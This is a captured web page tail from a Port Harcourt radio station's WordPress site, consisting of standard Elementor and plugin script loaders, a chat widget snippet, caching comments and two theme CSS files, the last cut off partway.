				<script src="https://cdn.vuukle.com/platform.js" data-cfasync="false" async></script>
<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/651a917c10c0b257248794c9/1hbnsgk16';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><link rel='stylesheet' id='jet-elements-css' href='https://www.thebeat99ph.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.9.1' media='all' />
<script src="https://www.thebeat99ph.com/wp-content/plugins/joan/joan.js?ver=1.0.0" id="joan-front-js"></script>
<script src="https://www.thebeat99ph.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.thebeat99ph.com/wp-includes/js/wp-util.min.js?ver=595d4dee140da76e8c1a90a6600eb4bf" id="wp-util-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.11" id="jet-search-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.16","ajax_url":"https:\/\/www.thebeat99ph.com\/wp-admin\/admin-ajax.php","isElementor":"true"};
</script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.16" id="jet-popup-frontend-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.thebeat99ph.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.thebeat99ph.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.thebeat99ph.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.thebeat99ph.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0f62a1cc5e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"inec Archives - The Beat 99.9 FM Port-Harcourt","excerpt":""}};
</script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.31.1" id="e-sticky-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.thebeat99ph.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.thebeat99ph.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.thebeat99ph.com\/wp-admin\/admin-ajax.php","nonce":"4e6e03df85","urls":{"assets":"https:\/\/www.thebeat99ph.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.thebeat99ph.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.thebeat99ph.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.1" id="pro-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/www.thebeat99ph.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.thebeat99ph.com\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"b06bb6de64"};
</script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.19.1" id="jet-blocks-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/www.thebeat99ph.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/www.thebeat99ph.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.9.1" id="jet-elements-js"></script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.16" id="jet-popup-elementor-frontend-js"></script>
<script id="jet-blog-js-extra">
var JetBlogSettings = {"ajaxurl":"https:\/\/www.thebeat99ph.com\/tag\/inec\/?nocache=1762018402&jet_blog_ajax=1"};
</script>
<script src="https://www.thebeat99ph.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.4.5.1" id="jet-blog-js"></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.thebeat99ph.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching 2/157 queries in 0.034 seconds using Disk

Served from: www.thebeat99ph.com @ 2025-11-01 18:33:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.thebeat99ph.com/wp-content/uploads/elementor/css/post-5.css?ver=1761893929
body_size: 675
content:
.elementor-kit-5{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#515151;--e-global-color-accent:#FFFFFF;--e-global-color-b408e50:#FFFFFF;--e-global-color-d90ceb8:#313131;--e-global-color-6419212:#FF5F5F;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Heaters";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-6419212 );}.elementor-kit-5 a:hover{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Heaters';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.thebeat99ph.com/wp-content/uploads/2021/11/heaters-webfont.woff2') format('woff2');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.thebeat99ph.com/wp-content/uploads/elementor/css/post-66.css?ver=1761893929
body_size: 3401
content:
.elementor-66 .elementor-element.elementor-element-af5d132 .elementor-repeater-item-89a1f7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b408e50 );fill:var( --e-global-color-b408e50 );padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main .elementor-item:hover,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b408e50 );fill:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#BF0E0E00;}.elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-framed .elementor-item:before,
					.elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-framed .elementor-item:after{border-color:#BF0E0E00;}.elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-underline .elementor-item:after,
					 .elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-overline .elementor-item:before,
					 .elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-double-line .elementor-item:before,
					 .elementor-66 .elementor-element.elementor-element-2d24cea .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-66 .elementor-element.elementor-element-2d24cea{--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );--nav-menu-icon-size:25px;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a, .elementor-66 .elementor-element.elementor-element-2d24cea .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown{background-color:#5804fa;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a:hover,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a:focus,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a.highlighted,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-menu-toggle:hover,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-menu-toggle:focus{color:#ffde01;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a:hover,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a:focus,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a.highlighted{background-color:#5804fa;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown .elementor-item, .elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Inter", Sans-serif;font-size:18px;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 20px 0px rgba(0,0,0,0.25);}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(255,255,255,0.3);border-bottom-width:1px;}.elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-66 .elementor-element.elementor-element-2d24cea .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-66 .elementor-element.elementor-element-2d24cea div.elementor-menu-toggle{color:#ffffff;}.elementor-66 .elementor-element.elementor-element-2d24cea div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-af5e29a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-66 .elementor-element.elementor-element-66ba457{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:18px;--grid-column-gap:29px;--grid-row-gap:0px;}.elementor-66 .elementor-element.elementor-element-66ba457 .elementor-widget-container{text-align:right;}.elementor-66 .elementor-element.elementor-element-66ba457 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-66 .elementor-element.elementor-element-66ba457 .elementor-social-icon i{color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-66ba457 .elementor-social-icon svg{fill:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-af5d132:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-af5d132 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d90ceb8 );}.elementor-66 .elementor-element.elementor-element-af5d132 > .elementor-container{min-height:40px;}.elementor-66 .elementor-element.elementor-element-af5d132{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-af5d132 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-dea2ca5 .elementor-repeater-item-89a1f7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-66 .elementor-element.elementor-element-e0f2bb8{text-align:left;}.elementor-66 .elementor-element.elementor-element-e0f2bb8 img{width:100%;height:60px;object-fit:cover;object-position:center center;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-c792819.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-c792819.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-ac30536.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-ac30536.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-2c68dd1{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );--nav-menu-icon-size:25px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:14px;font-weight:600;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-b408e50 );fill:var( --e-global-color-b408e50 );padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-b408e50 );fill:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed .elementor-item:before,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-6419212 );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-6419212 );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-underline .elementor-item:after,
					 .elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-overline .elementor-item:before,
					 .elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-double-line .elementor-item:before,
					 .elementor-66 .elementor-element.elementor-element-2c68dd1 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a, .elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d90ceb8 );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a:focus,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-menu-toggle:hover,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-menu-toggle:focus{color:var( --e-global-color-b408e50 );}.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a:hover,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a:focus,
					.elementor-66 .elementor-element.elementor-element-2c68dd1 .elementor-nav-menu--dropdown a.elementor-item-active,
